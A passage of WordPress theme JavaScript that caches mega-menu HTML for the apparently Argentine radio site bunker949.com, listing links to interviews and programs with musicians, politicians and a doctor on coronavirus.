title=\"Sol Cansino present\u00f3 su nuevo single: \u00abVida\u00bb\">Sol Cansino present\u00f3 su nuevo single: \u00abVida\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/noticias\/claudio-tano-marcielo-guitarrista\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CLAUDIO \u00abTANO\u00bb MARCIELLO- Guitarrista\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/noticias\/claudio-tano-marcielo-guitarrista\/\"  rel=\"bookmark\" title=\"CLAUDIO \u00abTANO\u00bb MARCIELLO- Guitarrista\">CLAUDIO \u00abTANO\u00bb MARCIELLO- Guitarrista<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/revoluciones-por-minuto-programas\/matias-espir-cantante-de-fulgura-la-banda-de-paso-del-rey-cumplio-19-anos-de-trayectoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mat\u00edas Espir (cantante de Fulgura) \/ La banda de Paso del Rey cumpli\u00f3 19 a\u00f1os de trayectoria.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/revoluciones-por-minuto-programas\/matias-espir-cantante-de-fulgura-la-banda-de-paso-del-rey-cumplio-19-anos-de-trayectoria\/\"  rel=\"bookmark\" title=\"Mat\u00edas Espir (cantante de Fulgura) \/ La banda de Paso del Rey cumpli\u00f3 19 a\u00f1os de trayectoria.\">Mat\u00edas Espir (cantante de Fulgura) \/ La banda de Paso del...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/revoluciones-por-minuto-programas\/debora-maidana-modelo-y-cantante\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00e9bora Maidana- modelo y cantante\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/revoluciones-por-minuto-programas\/debora-maidana-modelo-y-cantante\/\"  rel=\"bookmark\" title=\"D\u00e9bora Maidana- modelo y cantante\">D\u00e9bora Maidana- modelo y cantante<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2644;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/terminal-crazy-rock\/phil-el-chavo-metalero-cantante-de-perfectos-extranos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Phil \u00abEl Chavo Metalero\u00bb &#8211; Cantante de \u00abPerfectos Extra\u00f1os\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/terminal-crazy-rock\/phil-el-chavo-metalero-cantante-de-perfectos-extranos\/\"  rel=\"bookmark\" title=\"Phil \u00abEl Chavo Metalero\u00bb &#8211; Cantante de \u00abPerfectos Extra\u00f1os\u00bb\">Phil \u00abEl Chavo Metalero\u00bb &#8211; Cantante de \u00abPerfectos Extra\u00f1os\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12012;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/un-sabado-perfecto\/un-sabado-perfecto-francisco-poultroni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN S\u00c1BADO PERFECTO: FRANCISCO POULTRONI\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN S\u00c1BADO PERFECTO: FRANCISCO POULTRONI\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/08\/images-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/un-sabado-perfecto\/un-sabado-perfecto-francisco-poultroni\/\"  rel=\"bookmark\" title=\"UN S\u00c1BADO PERFECTO: FRANCISCO POULTRONI\">UN S\u00c1BADO PERFECTO: FRANCISCO POULTRONI<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/nacional-superior\/politica-nacional\/un-sabado-perfecto-debate-por-la-ley-bases\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN S\u00c1BADO PERFECTO: DEBATE POR LA LEY BASES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN S\u00c1BADO PERFECTO: DEBATE POR LA LEY BASES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/06\/senado-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/nacional-superior\/politica-nacional\/un-sabado-perfecto-debate-por-la-ley-bases\/\"  rel=\"bookmark\" title=\"UN S\u00c1BADO PERFECTO: DEBATE POR LA LEY BASES\">UN S\u00c1BADO PERFECTO: DEBATE POR LA LEY BASES<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/un-sabado-perfecto\/eduardo-valdes-diputado-nacion-por-uxp-en-un-sabado-perfecto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EDUARDO VALDES, DIPUTADO NACIONAL POR UXP EN \u00abUN S\u00c1BADO PERFECTO\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"EDUARDO VALDES, DIPUTADO NACIONAL POR UXP EN \u00abUN S\u00c1BADO PERFECTO\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/05\/63dc34ba389d2_940_529-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/un-sabado-perfecto\/eduardo-valdes-diputado-nacion-por-uxp-en-un-sabado-perfecto\/\"  rel=\"bookmark\" title=\"EDUARDO VALDES, DIPUTADO NACIONAL POR UXP EN \u00abUN S\u00c1BADO PERFECTO\u00bb\">EDUARDO VALDES, DIPUTADO NACIONAL POR UXP EN \u00abUN S\u00c1BADO PERFECTO\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/alberto-sileoni-en-un-sabado-perfecto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ALBERTO SILEONI EN UN S\u00c1BADO PERFECTO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ALBERTO SILEONI EN UN S\u00c1BADO PERFECTO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/05\/sileoni-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/alberto-sileoni-en-un-sabado-perfecto\/\"  rel=\"bookmark\" title=\"ALBERTO SILEONI EN UN S\u00c1BADO PERFECTO\">ALBERTO SILEONI EN UN S\u00c1BADO PERFECTO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10905;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/verdades-y-verdades\/verdades-y-verdades-todo-sobre-la-crisis-de-ecuador\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"VERDADES Y VERDADES: TODO SOBRE LA CRISIS DE ECUADOR\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"VERDADES Y VERDADES: TODO SOBRE LA CRISIS DE ECUADOR\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/01\/descarga-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/verdades-y-verdades\/verdades-y-verdades-todo-sobre-la-crisis-de-ecuador\/\"  rel=\"bookmark\" title=\"VERDADES Y VERDADES: TODO SOBRE LA CRISIS DE ECUADOR\">VERDADES Y VERDADES: TODO SOBRE LA CRISIS DE ECUADOR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/verdades-y-verdades\/alejandro-wilner-lamentablemente-el-presidente-milei-quiere-hacernos-retroceder-a-la-epoca-del-manicomio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ALEJANDRO WILNER: \u00abLamentablemente el presidente Milei quiere hacernos retroceder a la \u00e9poca del manicomio\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ALEJANDRO WILNER: \u00abLamentablemente el presidente Milei quiere hacernos retroceder a la \u00e9poca del manicomio\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-09-at-16.28.37-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/verdades-y-verdades\/alejandro-wilner-lamentablemente-el-presidente-milei-quiere-hacernos-retroceder-a-la-epoca-del-manicomio\/\"  rel=\"bookmark\" title=\"ALEJANDRO WILNER: \u00abLamentablemente el presidente Milei quiere hacernos retroceder a la \u00e9poca del manicomio\u00bb\">ALEJANDRO WILNER: \u00abLamentablemente el presidente Milei quiere hacernos retroceder a la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pedro-saborido-en-verdades-y-verdades\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PEDRO SABORIDO EN VERDADES Y VERDADES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PEDRO SABORIDO EN VERDADES Y VERDADES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/09\/DSC01876-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pedro-saborido-en-verdades-y-verdades\/\"  rel=\"bookmark\" title=\"PEDRO SABORIDO EN VERDADES Y VERDADES\">PEDRO SABORIDO EN VERDADES Y VERDADES<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/vuelvo-con-vos\/vuelvo-con-vos-walter-beltran-nos-cuenta-sobre-los-beneficios-anses\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"VUELVO CON VOS: WALTER BELTRAN NOS CUENTA SOBRE LOS \u00abBENEFICIOS ANSES\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"VUELVO CON VOS: WALTER BELTRAN NOS CUENTA SOBRE LOS \u00abBENEFICIOS ANSES\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/DSC06967-scaled-e1668777160853-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/vuelvo-con-vos\/vuelvo-con-vos-walter-beltran-nos-cuenta-sobre-los-beneficios-anses\/\"  rel=\"bookmark\" title=\"VUELVO CON VOS: WALTER BELTRAN NOS CUENTA SOBRE LOS \u00abBENEFICIOS ANSES\u00bb\">VUELVO CON VOS: WALTER BELTRAN NOS CUENTA SOBRE LOS \u00abBENEFICIOS ANSES\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/noticias\/juan-lippo-concejal-por-el-frente-de-todos-la-idea-principal-es-colaborar-con-una-argentina-para-todos-y-todas-hoy-en-la-situacion-que-esta-pasando-la-argentina-es-una-situacion-dificil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"JUAN LIPPO, CONCEJAL POR EL FRENTE DE TODOS : \u00abLa idea principal es colaborar con una argentina para todos y todas, hoy en la situaci\u00f3n que est\u00e1 pasando la argentina es una situaci\u00f3n dif\u00edcil\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"JUAN LIPPO, CONCEJAL POR EL FRENTE DE TODOS : \u00abLa idea principal es colaborar con una argentina para todos y todas, hoy en la situaci\u00f3n que est\u00e1 pasando la argentina es una situaci\u00f3n dif\u00edcil\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/Juan-Manuel-Lippo-Concejal-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/noticias\/juan-lippo-concejal-por-el-frente-de-todos-la-idea-principal-es-colaborar-con-una-argentina-para-todos-y-todas-hoy-en-la-situacion-que-esta-pasando-la-argentina-es-una-situacion-dificil\/\"  rel=\"bookmark\" title=\"JUAN LIPPO, CONCEJAL POR EL FRENTE DE TODOS : \u00abLa idea principal es colaborar con una argentina para todos y todas, hoy en la situaci\u00f3n que est\u00e1 pasando la argentina es una situaci\u00f3n dif\u00edcil\u201d\">JUAN LIPPO, CONCEJAL POR EL FRENTE DE TODOS : \u00abLa idea...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/vuelvo-con-vos\/vuelvo-con-vos-el-arte-de-maradona-por-el-muralista-merlense-santiago-nicolas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00abVUELVO CON VOS\u00bb: EL ARTE DE MARADONA POR EL MURALISTA MERLENSE SANTIAGO NICOLAS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00abVUELVO CON VOS\u00bb: EL ARTE DE MARADONA POR EL MURALISTA MERLENSE SANTIAGO NICOLAS\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/211589168_4462182370493720_2987127805647121903_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/vuelvo-con-vos\/vuelvo-con-vos-el-arte-de-maradona-por-el-muralista-merlense-santiago-nicolas\/\"  rel=\"bookmark\" title=\"\u00abVUELVO CON VOS\u00bb: EL ARTE DE MARADONA POR EL MURALISTA MERLENSE SANTIAGO NICOLAS\">\u00abVUELVO CON VOS\u00bb: EL ARTE DE MARADONA POR EL MURALISTA MERLENSE...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/noticias\/vuelvo-con-vos-las-pymes-nacionales-se-renuevan-tras-la-pandemia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"VUELVO CON VOS: LAS PYMES NACIONALES SE RENUEVAN TRAS LA PANDEMIA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"VUELVO CON VOS: LAS PYMES NACIONALES SE RENUEVAN TRAS LA PANDEMIA\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/captura-pantalla-2022-06-27-las-165124png-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/noticias\/vuelvo-con-vos-las-pymes-nacionales-se-renuevan-tras-la-pandemia\/\"  rel=\"bookmark\" title=\"VUELVO CON VOS: LAS PYMES NACIONALES SE RENUEVAN TRAS LA PANDEMIA\">VUELVO CON VOS: LAS PYMES NACIONALES SE RENUEVAN TRAS LA PANDEMIA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/entrevista-exclusiva-a-victor-hugo-morales\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Entrevista exclusiva a V\u00edctor Hugo Morales\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/entrevista-exclusiva-a-victor-hugo-morales\/\"  rel=\"bookmark\" title=\"Entrevista exclusiva a V\u00edctor Hugo Morales\">Entrevista exclusiva a V\u00edctor Hugo Morales<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/doctora-gabriela-piovano-infectologa-del-hospital-muniz-sobre-el-coronavirus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Doctora Gabriela Piovano &#8211; Infect\u00f3loga del Hospital Mu\u00f1iz sobre el Coronavirus\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/doctora-gabriela-piovano-infectologa-del-hospital-muniz-sobre-el-coronavirus\/\"  rel=\"bookmark\" title=\"Doctora Gabriela Piovano &#8211; Infect\u00f3loga del Hospital Mu\u00f1iz sobre el Coronavirus\">Doctora Gabriela Piovano &#8211; Infect\u00f3loga del Hospital Mu\u00f1iz sobre el Coronavirus<\/a><\/h3>            